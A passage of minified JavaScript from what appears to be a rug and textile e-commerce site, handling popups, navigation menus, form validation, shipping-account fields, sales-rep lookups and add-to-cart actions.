i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},t.popup(l.domElem,c),!1}))},initSalesUseTaxForm:function(){function e(e){var i=t(e);i.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",i.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",(function(t){e(this)})).find("select.widget_salesUseTaxForm-select").each((function(){e(this)}))},initVideoPopup:function(){this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",(function(e){var i,a,n,o;n=(i=t(i=this)).data("mediaContent"),o=i.data("mediaTitle"),n&&((a=t(a=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(o),a.find(".playbackPopup-body").append(t('<div class="playbackPopup-video" />').append(n)),t.popup(a,{className:"playbackPopup",forceContent:!0}),1)&&e.preventDefault()})),e.location.hash&&t(".playback-link",this.context).each((function(){var i=t(this).find(".linkItem-text").text().replace(/[^a-z0-9]/gi,"").toLowerCase();console.log(i),console.log(e.location.hash),-1!=i.indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",(function(e){var i,a,n,o;n=(i=t(i=this)).get(0).href||"",o=i.get(0).title||"",n&&((a=t(a=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(o),a.find(".imagePopup-body").append(t('<div class="imagePopup-image" />').append(t("<img />").prop("src",n))),t.popup(a,{className:"imagePopup",forceContent:!0}),1)&&e.preventDefault()}))},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",(function(e){t(this).closest(".hideShow").toggleClass("active"),e.preventDefault()})),this.context.on("click.HideShow",".hideShowHeader",(function(e){t(this).closest(".hideShowHeader").toggleClass("active"),e.preventDefault()}))},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav",".footer-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active")}))},initMainNav:function(){var i=null,a=this.context,n=t(".header-nav",a).eq(0);function o(){var e=i;i=!("none"==t(".header-nav .nav-button",a).css("display")),(null===e||e&&!i)&&t("html").removeClass("mainNavActive")}function r(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .menu-item-link[aria-expanded]").attr("aria-expanded",e)}n.length&&(o.guid="mainNavResizeHandler",a.off(".MainNav"),e.Loewy.resizePool.unregister(o),a.on("click.MainNav",".header-nav .nav-button",(function(e){!function(e){t("html").toggleClass("mainNavActive");var i=t("html").hasClass("mainNavActive");e.attr("aria-expanded",i)}(t(this))})),a.on("click.MainNav",".header-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active hover"),r(t(this))})),e.matchMedia("(min-width: 768px)").matches&&(a.on("click.MainNav",".menu-item-link",(function(i){if(!e.matchMedia("(hover)").matches&&t(this).parent().hasClass("menu-item-parent")&&!t(this).parent().hasClass("hover")){i.preventDefault();var n=a.find(".menu-item.hover");n.length&&!t.contains(n.get(0),t(this).get(0))&&(n.removeClass("hover active"),r(n)),t(this).parent().addClass("hover"),r(t(this))}})),a.on("pointerenter.MainNav",".menu-item",(function(i){var a,o,s,l,c,d,u,p,h,f,m,g,v;e.matchMedia("(hover)").matches&&(t(this).addClass("hover"),r(t(this)),a=this,h=n.offset(),f=n.outerWidth(),(m=t(a)).outerWidth(),g=f,v=!1,m.is(".menu-item-parent")&&((o=m.find("> .menu")).css("display","block"),(l=o.offset()).left-=h.left,s=o.outerWidth(),o.css("display",""),(c=o.find("> .menu-items > .menu-item")).each((function(){if((d=t(this)).is(".menu-item-parent")&&((u=d.find("> .menu")).css("display","block"),p=u.outerWidth(),u.css("display",""),l.left+s+p>g-20))return v=!0,!1})),c.toggleClass("flip",v)))})),a.on("pointerleave.MainNav",".menu-item",(function(i){e.matchMedia("(hover)").matches&&(t(this).removeClass("hover active"),r(t(this)))})),a.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",(function(){if(e.matchMedia("(min-width: 768px)")){var i=this;setTimeout((function(){var e;document.activeElement!=document.body&&(t.contains(t(i).closest(".menu").get(0),t(":focus").get(0))||t("body").hasClass("keyboard-tab")&&(e=t(i).closest(".menu-item-parent.hover"),submenu=e,submenu&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-link[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .menu-item-link[aria-expanded]").attr("aria-expanded","false"))))}),0)}}))),e.Loewy.resizePool.register(o,"width"),o())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",(function(e){t(this).closest(".search-tabs").toggleClass("expanded")}))},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",(function(i){var a=document.createElement("div");a.innerHTML=t(this).data("tooltip"),a.className="tooltip",tooltipAlign=t(this).data("tooltip-align"),tooltipDirection=t(this).data("tooltip-dir"),tooltipClass=t(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),t("body").append(a);var n,o,r=t(this).offset().top,s=t(this).offset().left,l=t(this).outerHeight(!0),c=t(a).outerHeight(!0),d=t(a).outerWidth(!0),u=t(this).outerWidth(!0),p=t(e).width();tooltipDirection="left"==tooltipDirection&&p<=500?"bottom":tooltipDirection,n=s-d+u,"center"==tooltipAlign&&(n=s-d/2+u/2),"left"==tooltipDirection?(o=r-10,n=s-d-10):o="bottom"==tooltipDirection?r+l:r-c-10,o=o<10?10:o,n=(n=n<10?10:n)+d>p?p-(d+32):n,a.setAttribute("style","top: "+o+"px;left: "+n+"px"),t(this).mouseleave((function(){t(a).remove()}))}))},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",(function(i){var a=t(this).is(":checked");t(this).closest(".checkboxToggle").toggleClass("active",a),a&&e.Loewy.LayoutSameHeight.resize()})),t(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",(function(){t(".header-nav-searchContainer").toggleClass("active"),t(".header-nav-searchContainer").hasClass("active")?(t('.header-nav-searchContainer input[type="text"]').focus(),t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")}))}}),i.createContextClass("General",{init:function(){this.initFaders(),this.initCarousels(),t(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),this.initRugPopupSwatches(),this.initUiToggle(),new i.Widgets(this.context)},initUiToggle:function(){var e=".nonAngularToggle.toggle";function i(t){var e=t.hasClass("toggleOn"),i=t.parent(),a=t.data("toggleOn"),n=t.data("toggleOff"),o=e?a:n;i.attr("data-ui-toggle",o)}t(e).each((function(){i(t(this))})),t(e).on("click",(function(){t(this).toggleClass("toggleOn"),i(t(this))}))},initPostTypeFiltering:function(i){i=i||this.context,t("select.post_type_filter",i).each((function(){t(this).on("change",(function(){var i=t(this).val(),a=t(this).data("taxonomy")+"_"+i,n=t(this).parents(".archive-posts-filters").parent().find(".archive-posts"),o=n.children(),r="archive-posts-hidden";n.css({height:n.outerHeight(!0)+"px"}),o.each((function(){var e=t(this).find(".postPreview");i&&!e.hasClass(a)?(e.removeAttr("data-same-height"),t(this).addClass(r)):(e.attr("data-same-height",1),t(this).removeClass(r))})),e.Loewy.LayoutSameHeight.refresh(),n.css({height:"auto"})}))}))},initTabs:function(i){i=i||this.context,t(".tabs",i).tabs(),t('.tabs-navItem-link[href^="#inventory"]',i).on("click",(function(){var e=t(".results_"+t(this).attr("href").replace("#",""));e.length?(e.show(),t(".dynamicLoad_archive-posts, .archive-posts").show()):t(".dynamicLoad_archive-posts, .archive-posts").hide()})),t('.tabs-navItem-link[href="#"]',i).on("click",(function(t){t.preventDefault()})),e.location.hash&&t(".tabs-navItem-link",i).each((function(){-1!=t(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initFaders:function(e,i){e=e||this.context,t(i=i||".fader",e).each((function(){var e=t(this),i=e.data(),a={autoplay:i.faderAutoplay||!1,autoplaySpeed:i.faderAutoplaySpeed||5e3,pauseOnHover:i.faderPauseOnHover||!0,arrows:i.faderArrows||!1,dots:i.faderDots||!1,fade:!0};for(var n in i){var o=n.match(/^fader([A-Z].+)$/);o&&o[1]&&(o=o[1].charAt(0).toLowerCase()+o[1].substr(1),a.hasOwnProperty(o)&&(a[o]=i[n]))}e.slick(a)}))},initCarousels:function(i,a){i=i||this.context,a=a||".carousel",resizeDebounce=function(t,e,i){var a;return function(){var n=this,o=arguments,r=i&&!a;clearTimeout(a),a=setTimeout((function(){a=null,i||t.apply(n,o)}),e),r&&t.apply(n,o)}};var n={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};t(a,i).each((function(){var i=t(this),a=i.data(),o=t.extend(!0,{},n);for(var r in a){var s=r.match(/^carousel([A-Z].+)$/);s&&s[1]&&(s=s[1].charAt(0).toLowerCase()+s[1].substr(1),o.hasOwnProperty(s)&&(o[s]=a[r]))}i.carousel(o),t(e).resize(resizeDebounce((function(){if(i.hasClass("linkItems-carousel")){var t=i.find(".carousel-slides .linkItem-inner span").eq(0).outerHeight();i.find(".carousel-nav").css({top:t/2+"px"})}}),200)).trigger("resize")}))},initForms:function(e){e=e||this.context,this.initCountrySelect(e),this.initUPSFields(e),t(".gfield_contains_required",e).find(":input").addClass("required"),t(".ginput_container_email",e).find(":input").addClass("email"),t(".gfield",e).addClass("field"),t(".gfield_description.validation_message",e).each((function(){t(this).replaceWith(t('<label class="error" />').html(t(this).html()))})),t("form.validate",e).unbind("submit.gformvalidator").bind("submit.gformvalidator",(function(e,i){var a=t(this),n=t(':input[name="gform_submit"]').val(),o=parseInt(t(':input[name="gform_source_page_number_'+n+'"]').val()||"",10),r=parseInt(t(':input[name="gform_target_page_number_'+n+'"]').val()||"",10);r&&r<o&&a.data("validator")&&(a.data("validator").cancelSubmit=!0)})),t("form.validate",e).validateForm(),this.initRugQuoteFields(e),this.initPagedGravityForms(e),this.initProductFilterForm()},initUPSFields:function(i){(i=i||this.context).off(".UPSFields"),i.on("change.UPSFields",".field-ups_acc_toggle :checkbox",(function(e){var i,a,n,o,r=this.checked,s=this.form?t(this.form):t(this).closest(".form, form");s.length&&(i=s.data("validator"),(a=s.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!r),(n=a.find(":input")).length&&(n.val(""),r?n.prop("disabled",!1):(n.prop("disabled",!0).trigger("change"),i&&i.clearElementError(n)))),a=s.find(".form-row_ship-via"),o="US"==s.find("#shipping_country").val()?"US":"Int",a.length&&(r?a.show():a.hide(),dropdowns=a.find(':input[name^="shipping_method_"]'),dropdowns.length&&(r&&(n=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(n.prop("disabled")&&n.prop("disabled",!1).show(),dropdowns=dropdowns.not(n),i&&i.clearElementError(n)),dropdowns.each((function(){var e=t(this);e.prop("disabled",!0),i&&i.clearElementError(e)})).hide())))})),i.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null,n=function(e){var i=t(e),a=i.val(),n=i.form?t(i.form):t(i).closest(".form, form"),o="US"==n.find("#shipping_country").val()?"US":"Int",r=i.data(),s=r.shippingMethodField||"",l=s?n.find("#"+s+o):null,c=r.shippingMethods||null,d=!1;if(l&&l.length&&c&&!t.isEmptyObject(c)){c=c.expedited&&c.expedited[o]||[],/^\d{9}$/.test(a)?d="fedex":/^[0-9a-z]{5,6}$/.test(a)&&(d="ups"),c=d?t.grep(c,(function(t){if(t.type==d)return!0})):[],l.find("option:gt(0)").remove();for(var u=0;u<c.length;u++)t("<option />").attr("value",c[u].value).text(c[u].label).appendTo(l)}};i.on("keyup.UPSFields",":input.shipping_acc_number",(function(t){var i=this;a&&(e.clearTimeout(a),a=null),e.setTimeout((function(){n(i),i=null}),400)})),i.on("change.UPSFields",":input.shipping_acc_number",(function(t){n(this)})),i.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(i){var a=this;function n(i,n){var o,r,s,l,c,d,u,p=i.find('[name="gform_submit"]').val(),h=i.closest(".gform_paged_wrapper"),f=i.closest(".gform_wrapper");return!(p&&h.length&&f.length)||(h.loadingMask(),r=parseInt(i.find(':input[name="gform_source_page_number_'+p+'"]').val()||"",10),s=parseInt(i.find(':input[name="gform_target_page_number_'+p+'"]').val()||"",10),o=!!(s&&s<r),(u=t('<iframe name="pagedgform_frame_'+p+'" id="pagedgform_frame_'+p+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load((function(){var i,n,r,s=!0;i=t(this).contents(),(n=i.find("#gform_wrapper_"+p)).length||(n=i.find("#gform_confirmation_wrapper_"+p)),n.length&&(n.hasClass("gform_validation_error")&&(s=!1),s?(c=h.outerWidth(),d=h.outerHeight(),h.outerWidth(c),h.outerHeight(d),l=f.position(),f.css({position:"absolute",left:l.left,top:l.top,width:f.width(),height:f.height()}),r=n[0].outerHTML,(n=t(r)).css({position:"absolute",width:f.width(),top:l.top,left:o?-c:c}),n.prependTo(h)):(f.remove(),r=n[0].outerHTML,(n=t(r)).prependTo(h),h.loadingMask("destroy"),e.setTimeout((function(){u.remove()}))),a.initForms(n),s&&(h.animate({height:n.height()},{duration:400}),f.animate({left:o?c:"-"+c},{duration:400}),n.animate({left:l.left},{duration:400,complete:function(){n.css({position:"",width:"",top:"",left:""}),h.css({width:"",height:""}),h.loadingMask("destroy"),e.setTimeout((function(){f.remove(),u.remove()}))}})))})),i.attr("target","pagedgform_frame_"+p),i.find(':input[name="gform_ajax"]').length||i.append(t('<input type="hidden" name="gform_ajax" />').val(t.param({form_id:p,title:"",description:""}))),!0)}i=i||this.context,t(".gform_page",i).closest("form").each((function(){var e,i=t(this),a=i.data("validator");if((e=i.closest(".gform_wrapper")).parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),a){var o=a.settings.submitHandler;a.settings.submitHandler=function(t,e){return o?o.call(this,t,e)?n(i):void 0:n(i)}}else i.bind("submit.pagedgform",(function(t){return n(i)}))}))},initRugQuoteFields:function(e){function i(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugShape-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-shape-format]").filter('[data-shape-format="'+n+'"]').show().end().filter('[data-shape-format!="'+n+'"]').hide()}function a(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugBorder-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-border-format]").filter('[data-border-format="'+n+'"]').show().end().filter('[data-border-format!="'+n+'"]').hide()}(e=e||this.context).off(".RugQuoteFields"),e.on("change.RugQuoteFields",".field_rugShape-options :radio",(function(t){r=i(t.currentTarget)})),e.on("change.RugQuoteFields",".field_rugBorder-options :radio",(function(t){r=a(t.currentTarget)})),e.find(".field_rugShape-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?i(e.filter(":checked").get(0)):(e.get(0).checked=!0,i(e.get(0))))})),e.find(".field_rugBorder-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?a(e.filter(":checked").get(0)):(e.get(0).checked=!0,a(e.get(0))))})),t(".ginput_container_rugquote",e).each((function(){var e,i,a=t(this).closest(".gfield"),n=t(this).closest("form"),o={};if(a.length&&a.hasClass("gfield_contains_required")&&n.hasClass("validate")){if(!(i=n.data("validator")))return;e=n.find(":input");var r,s={};for(var l in e.each((function(){this.id&&this.name&&(r=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===s[r[1]]&&(s[r[1]]=[]),s[r[1]].push(this.name))})),s)2==s[l].length&&(o[s[l][0]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][1])},o[s[l][1]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][0])},t("#"+l+s[l][0]).removeClass("required"),t("#"+l+s[l][1]).removeClass("required"));if(!t.isEmptyObject(o)){for(var c in o)o[c]=t.validator.normalizeRule(o[c]);i.settings.rules=t.extend(i.settings.rules||{},o)}}}))},initCountrySelect:function(i){i=i||this.context;var a=e.Loewy&&e.Loewy.Directory||null;try{if(!(a&&e.Loewy.Directory.get_countries()||null))return}catch(t){return}function n(e,i){if(e){var a=i.find(':input[name="'+e+'"]');if(a.length)return a;if(void 0!==i.get(0).elements[e]&&i.get(0).elements[e]&&(a=t(i.get(0).elements[e])).length)return a}return!1}i.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",(function(i){var o,r,s,l,c,d,u,p,h,f,m;h=t(o=this),f=h.closest(".country-field"),m=!1,(r=h[0].form?t(o.form):h.closest(".form")).length&&(h.data("countrySelectPatched")?(s=n(h.data("countryStateNameField")||"",r),l=n(h.data("countryStateField")||"",r)):(s=n(h.data("countryStateField")||"",r),l=n(h.data("countryStateNameField")||"",r)),s&&l&&(c=h.val().toUpperCase(),u=s.val(),s.empty(),t('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+e.JJ.loadingImageUrl+'" /></div>'),c&&t.ajax({url:"/countries/states/",data:{country:c},success:function(e){if(d=JSON.parse(e)){for(var i in s.empty(),d){var n=t("<option />").prop("value",i).html(d[i]);c==a.default_country&&i==u&&(n.prop("selected","selected"),m=!0),c==a.default_country&&i==a.default_state&&(p=n),s.append(n)}0==m&&p&&p.prop("selected",!0),l.prop("disabled",!0).val("").hide(),s.prop("disabled",!1).show()}else l.prop("disabled",!1).show(),s.prop("disabled",!0).val("").empty().hide();country="US"==c?"US":"Int",(f=r.find(".field-ship-via")).length&&(dropdowns=f.find(":input"),dropdowns.length&&(dropdowns.hide(),input=f.find(':input[name="shipping_method_expedited_'+country+'"]'),input.length&&input.show())),t('label[for="shipping_state_name"] + div.loadingStates').remove()}})))})),i.find("select[data-country-state-field]").each((function(){})),i.on("submit","form",(function(e){var i=t(this);i.find("select[data-country-state-field]").each((function(){var e=t(this);if(e.data("countrySelectPatched")){var a=n(e.data("countryStateNameField")||"",i),o=n(e.data("countryStateField")||"",i);a.prop("disabled")||o.val(a.val()),o.prop("disabled",!1),a.prop("disabled",!0)}}))}))},initReveals:function(){t(".reveal").unbind("scrolled").bind("scrolled",(function(e,i){var a=t(this),n=!1;(n=(n=n||i.visibleBound.height/i.elementBound.height>.8)||i.elementBound.height>i.viewportBound.height&&i.visibleBound.height/i.viewportBound.height>=.8)&&(a.unbind("scrolled"),a.addClass("revealed"))})).trigger("scrolled")},initRugPopupSwatches:function(){var i=t(".productQuickViewPopup-content__rugs .productQuickView-variants-carousel");function a(t){return t.replace(/.*url\(\"?([^\)\"]*).*/,"$1")}function n(t){var i=t[0],a=(i.currentStyle||e.getComputedStyle(i,!1)).backgroundImage.slice(4,-1).replace(/['"]/g,"").replace(/w\_[0-9]*\,/,"w_1000,");t.trigger("zoom.destroy").zoom({on:"grab",duration:60,magnify:1,url:a,beforeZoomIn:function(){t.addClass("zoomed")},onZoomOut:function(){t.removeClass("zoomed")}})}i.find(".product-variant").length&&(i.find(".stock_rug").off("click").on("click",(function(e){var o=t(this),r=t(".productQuickView-details"),s=r.find(".productQuickView-image"),l=o.attr("data-pattern"),c=o.attr("data-pattern-colors"),d=o.attr("data-rug-id"),u=t(".productQuickView-actions"),p=u.find("#viewProductPage"),h=u.find("#viewQuoteForm");i.find(".stock_rug").removeClass("active"),o.addClass("active");var f=o.find(".bgimage").css("background-image"),m=a(f);s.find(".thumb-image-fill").css("background-image",f),s.find(".thumb-image .imageAction-action").attr("href",m);var g=o.find(".room-image");if(g.length){var v=g.css("background-image"),b=a(v);s.removeClass("noRoomImage"),s.find(".room-image-fill").css("background-image",v),s.find(".room-image .imageAction-action").attr("href",b)}else s.addClass("noRoomImage"),s.find(".room-image-fill").css("background-image",""),s.find(".toggle:not(.toggleOn)").trigger("click");r.find(".product-name-color").html(o.find(".text").text());var y=p.data("url")||"stock-rugs";p.attr("href","/"+y+"/#"+l+"/"+c),h.attr("data-rug-id",d),n(t(".productQuickView-image .thumb-image-fill")),n(t(".productQuickView-image .room-image-fill"))})),i.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewSwatches:function(){var e=t(".productQuickView-variants-carousel"),i=t(".productQuickViewPopup-content__rugs"),a=t(".shiftCarousel");!e.find(".product-variant").length||a.length||i.length||(e.find(".product-variant").off("click").on("click",(function(i){var a=t(this),n=t(".productQuickView-details"),o=a.find(".cart-link"),r=t(".productQuickView-actions").find("#viewProductPage"),s=r.attr("href").split("?");t.contains(o.get(0),i.target)||(e.find(".product-variant").removeClass("active"),a.addClass("active"),n.find(".thumb-image").css("background-image",a.find(".bgimage").css("background-image")),n.find(".product-variant-name").html(a.find(".product-variant-name").html()),n.find(".product-variant-name-desc").html(a.find(".product-variant-code").html()),o.data("attribute-pa-color")&&r.attr("href",s[0]+"?attribute_pa_color="+o.data("attribute-pa-color")))})),e.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var i=t(".productQuickView-variants-carousel .product-variant"),a=i.find("a.cart-link");i.find(".cart-link").off("click").on("click",(function(i){var n,o=t(this),r=o.closest(".product-variant");r.closest(".productQuickViewPopup-products");if(!o.hasClass("processing")){if(o.hasClass("cart-link-disabled"))return function(e){var i=t(".productQuickViewPopup"),a=i.find(".productQuickViewPopup-alert"),n=i.find(".productQuickViewPopup-products"),o=i.find(".alert-template").html(),r=i.find(".productQuickView-alert-inner");o=o.replace(/\%COLOR\%/g,e.color).replace(/\%COLOR_NUM\%/g,e.color_num),r.html(o),e.alternate_style_url?(r.find(".alternateStyle").show(),r.find(".alternateStyle-link").prop("href",e.alternate_style_url),a.find(".alternateStyle").show(),a.find(".alternateStyle-link").prop("href",e.alternate_style_url)):(r.find(".alternateStyle").hide(),a.find(".alternateStyle").hide()),n.hide(),a.show()}({color:t.trim(r.find(".product-variant-name").text()),color_num:t.trim(r.find(".product-variant-code").text()),alternate_style:o.data("alternate-style"),alternate_style_url:o.data("alternate-style-url")}),!1;if(o.hasClass("add-to-cart")){n="/cart?add-to-cart="+o.data("product-id"),n+="&variation_id="+o.data("variation-id"),n+="&attribute_pa_color="+o.data("attribute-pa-color"),n+="&ajax=true",o.removeClass("add-to-cart").addClass("added-to-cart");setTimeout((function(){o.addClass("remove-from-cart")}),1e3)}else{if(!o.hasClass("remove-from-cart"))return!1;n="/cart?remove-from-cart="+o.data("variation-id"),n+="&ajax=true",o.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}a.addClass("processing"),t.post(n,t.proxy((function(i){a.removeClass("processing"),/^([0-9]*)$/.test(i)?0==i?t(".wooCartItemCount").addClass("cartEmpty").html("("+i+")"):t(".wooCartItemCount").removeClass("cartEmpty").html("("+i+")"):(o.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),e.setTimeout((function(){var e=t(".addToCartErrorCont").clone();e.css({"max-width":"400px"}),e.find(".confirmPopup-body-details").html(i),t.popup("<div>"+e.html()+"</div>",{className:"errorPopup productQuickViewPopup",showNewPopup:!0})}))),t("[data-limit-samp]").length&&(t(".wooCartItemCount").html().replace(/[^\d]/gim,"")>=t("[data-limit-samp]").data("limit-samp")?t(".add-to-cart").addClass("_hor"):t(".add-to-cart").removeClass("_hor"))}),this))}}))},initVariationsFormCart:function(){t(".variations_form.cart :submit").off("click").on("click",(function(e){if(t(this).hasClass("disabled"))return function(){var e=t("#alternate_product_popup");if(e.length){e=e.html();var i,a,n,o,r=t(".productDetails-visual-variants"),s=null;if(r.length){if((i=t(".product-variant.selected",r))&&i.length&&(i=i.closest(".ng-scope"))&&i.length)try{s=angular.element(i).scope()}catch(t){s=null}s&&s.item&&(a=(s=s.item).colorName||"",n=s.colorNum||"",s.alternateStyle,o=s.alternateStyleUrl||"",a&&n&&(e=e.replace(/\%COLOR\%/g,a).replace(/\%COLOR_NUM\%/g,n),t.popup(e,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){o?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",o)):this.content.find(".alternateStyle").hide()}})))}}}(),!1;var i=t(".variations_form.cart");return!(!i.find(':input[name="variation_id"]').val()||!i.find(':input[name="attribute_pa_color"]').val())&&void 0}))},initPageHierarchyMenu:function(){var i=t(".widget_pageHierarchyMenu");function a(){var e=i.find("div.menuItems > ul").first().outerHeight(),a=i.find("div.menuItems > ul > li").first().outerHeight(),n=0;t(".menuItems ul li").each((function(){n+=t(this).outerWidth()})),!i.hasClass("mobileMenu")&&e>2*a||t(".menuItems").width()<n?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&e==a&&i.removeClass("mobileMenu")}a.guid="pageHierarchyMenu",e.Loewy.resizePool.unregister(a),e.Loewy.resizePool.register(a,"width"),a(),i.find(".siblingSubMenu").bind("change",(function(){e.location=t(this).val()}))},initSpecToolLocations:function(){var e=t(".productSpec-form_specTool"),i=e.find("select#specToolLocation"),a=e.find(".productSpec-form-fieldContainer");function n(t){t.length&&t.val()&&(a.find(".productSpec-form-field").hide(),a.find("#field"+t.val()).show())}function o(e,i){var a=t("#specToolRep");t.ajax({type:"post",url:"/spectools/reps/",data:{region:e,data:i},beforeSend:function(){t("#fieldReps").show(),a.find("option").remove(),a.append('<option value="">Loading Sales Reps...</option>')},success:function(e){var i=JSON.parse(e);for(x in a.find("option").remove(),i.length>1&&a.append('<option value="">Please choose your sales rep...</option>'),i)a.append('<option value="'+i[x].email+'">'+i[x].name+"</option>");i.length>1&&a.append('<option value="all">I\'m  not sure</option>'),t("#fieldReps").show()}})}i.off("change").on("change",(function(e){n(t(this))})),n(i),a.find("#fieldUSA #specToolZipcode").off("change").on("change",(function(e){o("USA",t(this).val())})),a.find("#fieldCAN #specToolProvince").off("change").on("change",(function(e){o("CAN",t(this).val())})),a.find("#fieldINT #specToolCountry").off("change").on("change",(function(e){o("INT",t(this).val())}))},initRugQuoteReps:function(){var e=t(".RugQuoteFormPopup .gform_paged_wrapper"),i="#input_3_7",a="#input_3_20",n="#field_3_1005";function o(){var e=t(i),o=t(a);if(console.log(e.val(),o.val()),e.val()&&("US"!==e||o.val()&&5===o.val().length)){var r,s,l,c,d="US"!==e.val()&&"CA"!==e.val()?"INT":e.val();r=d,s=o.val(),l=t(n),c=l.find("select"),t.ajax({type:"post",url:"/spectools/reps/",data:{region:r,data:s},beforeSend:function(){l.show(),c.find("option").remove(),c.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in c.find("option").remove(),e.length>1&&c.append('<option value="">Please choose your sales rep...</option>'),e)c.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");e.length>1&&c.append('<option value="all">I\'m  not sure</option>'),l.show()}})}}console.log(i,a,n),e.off("change.countryChange").on("change.countryChange",i,(function(t){o()})),e.off("change.zipChange").on("change.zipChange",a,(function(t){o()})),t(document).on("gform_page_loaded",(function(t,e,i){o()})),o()},initProductCategoryDropDown:function(){var i=t("select#archive_filter_collections"),a=i.data("param")?i.data("param"):"filter",n=e.location.href,o="&";i.bind("change",(function(i){var r,s=new RegExp("([?])"+a+"="),l=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!s.test(n)&&e.location.search||(o="?"),n=(n=n.replace(l,"")).replace(/\/page\/[0-9]+\/?/,""),r=t(this).val()?n+o+a+"="+t(this).val():n,e.location=r}))},initCheckoutButtonHide:function(){var i=t(".widget_wcOrderConfirm").find(".checkoutForm"),a=i.find("button#checkout_place_order");i.off("submit.ConfirmOrder").on("submit.ConfirmOrder",(function(t){a.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+e.JJ.loadingMaskImageUrl+'" 